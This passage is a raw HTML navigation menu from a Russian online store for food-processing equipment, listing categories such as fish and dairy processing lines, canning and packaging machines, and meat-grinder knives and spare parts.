class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-546.html">Охладители тушек птицы</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-uboya-krolikov.html">Оборудование для убоя кроликов</a></span></div></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-ryby.html">Оборудование для переработки рыбы</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1145.html">Комплект оборудования для посола и копчения рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1164.html">Коптильная термокамера для рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1144.html">Линия производства пресервов производительность до 1000 банок/ч</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1143.html">Линия консервирования рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1085.html">Линия производства пресервы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1142.html">Цех по фасовке красной икры рыб</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1141.html">Модульный цех контейнерного типа холодного и горячего копчения рыб</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1140.html">Модульный мини цех для вялки рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1139.html">Модульный мини цех по приему и переработки рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1226.html">Инъектор для рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-947.html">Неопресс для обвалки костей рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-978.html">Чешуесъемная машина ры</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1071.html">Шкуросъемка для рыб</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1227.html">Удалители межмышечных костей</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1198.html">Филетировочные машины для рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1083.html">Машина нарезки рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1088.html">Ледогенератор чешуйчатый лед</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-ovoshchej.html">Оборудование для переработки овощей</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1206.html">Мойка овощей и фруктов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1203.html">Оборудование для Смешивания Овощей</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1200.html">Упаковка овощей</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/konservnoe-oborudovanie.html">Консервное оборудование купить</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1150.html">Линия для изготовления рыбных пресервов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1149.html">Линия консервирования рыбы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1148.html">Комплект оборудования консервирования овощных салатов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1147.html">Комплект оборудования консервирования овощей 450 шт/смену</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1146.html">Комплект оборудования консервирования грибов 500 банок/ч</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1223.html">Конвейер консервной</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/zakatochnaya-mashina-banok.html">Закаточная консервных машина банок</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/avtoklav-dlya-konservirovaniya.html">Автоклав для консервации</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/sterilizator-banok-dlya-konservirovaniya.html">Стерилизатор для консервирования банок</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/markirovka-na-kryshke-konservov.html">Машина маркировки жестяных крышек</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/mojka-konservnyh-banok.html">Мойка консервных банок</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1221.html">Этикетировочные машины</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1222.html">Столы для консервирования</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1182.html">Тепловое кухонное оборудование</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1187.html">Жарочные поверхности</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1196.html">Коптильни и Мангалы копчения</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1186.html">Пароконвектоматы</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1185.html">Плиты электрические</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1189.html">Посудомоечные машины</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1183.html">Сковороды электрические</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1184.html">Шкафы жарочно-пекарные</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1181.html">Хлебопекарное оборудование</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1162.html">Дежеопрокидыватель</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1225.html">Хлеборезка</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1202.html">Смешивание сыпучих смесей</a></span></div></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1151.html">Линии переработки молока</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1168.html">Оборудование для сырников</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1160.html">Линия переработки молока , 500 - 10 000 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1159.html">Линия производства твердого сыра , производительность 200 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1158.html">Линия производства сыра зернистого производительность 2000 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1157.html">Линия производства плавленого сыра производительность 2000 кг/смену</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1156.html">Комплект оборудования производства мягких и твердых сыров производительность 2000 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1155.html">Линия производства йогуртов производительность 2000 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1154.html">Линия приемки и первичной обработки молока 500-2000 л/сутки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1153.html">Линия получения восстановленного молока ,  200-1000 л/смену</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1152.html">Комплект оборудования для детской молочной кухни, 800 л/сутк</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1224.html">Розлив - оборудование и линии</a></span></div></li><li class=" li-lev0 no-sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/oborudovanie-dlya-pererabotki-moloka.html">Оборудование для переработки молока</a></span></div></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/category-1207.html">Упаковочное оборудование</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1208.html">Вакуумные упаковщики</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1209.html">Датеры и этикетировщики</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1210.html">Запайщик лотков</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1211.html">Запайщики пакетов</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1212.html">Обвязочные стреппинг машины</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1213.html">Скин-упаковочные машины</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1214.html">Укупорочные машины банок и бутылок</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1215.html">Фасовочно-упаковочное оборудование</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1216.html">Горизонтальная упаковочная машина</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1217.html">Дозаторы поршневые, шнековые</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1218.html">Термоусадочное оборудование</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1219.html">Упаковщики "горячий стол"</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1220.html">Пакеты для вакуумной упаковки</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/inventar-i-raskhodnye-materialy.html">Инвентарь и расходные материалы</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-352.html">Билы для шпарчана свиней</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-355.html">Доски и колоды разделочные</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-353.html">Датчики Температуры и Влажности</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-356.html">Иглы к инъекторам</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1115.html">Клипсы колбасные</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-453.html">Кольчужные перчатки</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1204.html">Кольчужные перчатки в наличии</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-451.html">Кольчужные фартуки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-366.html">Колеса для пищевых производств</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-970.html">Ножи дисковые</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-384.html">Ножи для шпигорезки: шпигорезные ножи</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-383.html">Ножи для Блокорезок</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-382.html">Ножи и решетки для волчков и мясорубок</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-494.html">Ножи, решетки домашних мясорубок</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1180.html">Ножи и решетки для мясорубки мим 300</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1179.html">Ножи решетки к мясорубке МИМ 600, МИМ 500</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-969.html">98 мм Ножи и решетки на Волчок мясорубку 98 мм адаптирован к мясорубке KT, Финляндия LM-98</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-495.html">Волчок -105 мм Ножи и решетки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-496.html">Волчок 114х 25 (18,5х23,5) нож и решетка к волчку</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-497.html">114х 29 нож и решетка к волчку</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-498.html">120 нож и решетка к волчку К6-К7-ФВП, ЩФМ 3 ФВ 120</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-506.html">125 (20х25) нож и решетка к волчку ВРД-125</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-507.html">130 нож и решетка к волчку</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-517.html">150 Решетка мелкая для волчкам 150мм</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-508.html">Нож и решетка к волчку К6-ФВП 160, К7-ФВП 160</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-510.html">160 «Кремер-Гребе», K+G с посад. отв. 42 толщина 16мм ножи и решетки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-516.html">175 Решетка мелкая для волчка 175мм</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-511.html">200 «Кремер-Гребе» K+G с посад. отв. 52 ножи и решетки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-509.html">200 нож и решетка к волчку К6-ФВП-200, К7-ФВП-200. ВЖ-200</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-515.html">200 Зейдельман» Seydelmann (ZD-200) ножи и решетки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-518.html">225 Решетка мелкая для волчка 225мм</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-519.html">248 Решетка мелкая для волчка 248мм</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-514.html">250 Вольфкинг Wolfking С-250 ножи и решетки</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-512.html">280 Kremer+Grebe K+G с посад. отв.74 ножи и решетки</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-381.html">Куттерные ножи</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-392.html">Куттреный нож Россия</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-493.html">Куттерный нож Германия</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1069.html">Ножи для шкуросъемных машин</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1199.html">Ножи для промышленного оборудования</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-367.html">Подвесные пути и Крючки</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-368.html">Крюки для полосовых путей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-369.html">Крюки для трубчатых путей</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-370.html">Разноги, Крюки, Вешала</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1020.html">Виды разног, распорок Свиней и КРС</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-372.html">Полосовые пути и комплектующие</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-371.html">Трубчатые пути и комплектующие</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-360.html">Полотна ленточных пил</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-361.html">Пресс формы</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-362.html">Ножи для мясопереработки, обалки, жиловки</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-479.html">Ножи обвалочные Я2-ФИН, Секачи и Мусаты</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1195.html">Ножи обвалки серии FALCON</a></span></div></li></ul></div></noindex></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-351.html">Рамы коптильные и комплектующие</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-388.html">Столы пищевые</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1205.html">Турники настенные</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-363.html">Тэны</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-358.html">Тележки</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-1116.html">Шнеки к оборудованию</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-364.html">Ящики пищевые</a></span></div></li></ul></div></noindex></li><li class=" li-lev0 sub"><div class="info-lev0"><font class="line-lev0"></font><span class="s-lev0"><a class="a-lev0" href="https://p-mp.ru/zapchasti-dlya-pishchevogo-oborudovaniya.html">Запчасти для пищевого оборудования</a></span></div><noindex><div class="ul-lev1-wrap"><ul class="ul-lev1 "><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-429.html">Запчасти для термокамеры Ктоми</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-688.html">Запчасти для куттеров мяса</a></span></div></li><li class=" li-lev1 no-sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-962.html">Запчасти на Котлетный апарат АК-2М-40</a></span></div></li><li class=" li-lev1 sub"><div class="info-lev1"><font class="line-lev1"></font><span class="s-lev1"><a class="a-lev1" href="https://p-mp.ru/category-776.html">Запчасти для пресс механической обвалки</a></span></div><noindex><div class="ul-lev2-wrap"><ul class="ul-lev2 "><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a class="a-lev2" href="https://p-mp.ru/category-1025.html">Запчасти для пресс обвалки Уникон</a></span></div></li><li class=" li-lev2 no-sub"><div class="info-lev2"><font class="line-lev2"></font><span class="s-lev2"><a 